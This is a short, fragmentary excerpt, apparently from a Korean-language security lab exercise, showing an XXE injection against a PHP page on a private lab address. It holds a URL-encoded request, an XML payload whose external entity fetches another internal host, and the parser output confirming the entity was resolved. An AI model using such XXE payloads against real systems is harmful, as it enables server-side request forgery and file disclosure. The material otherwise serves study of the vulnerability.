 10.64.232.174//XXE/inde
10.64.232.174//XXE/index.php?val=<%3Fxml+version%3D"1.0"%3F>%0D%
<?xml version="1.0"?>
<!DOCTYPE foo[
<!ENTITY test SYSTEM "http://192.168.131.1:80/">
]>
<test>&test;</test>
제출
SimpleXMLElement Object ( [test] => SimpleXMLElement Object ( [test] => hi ) )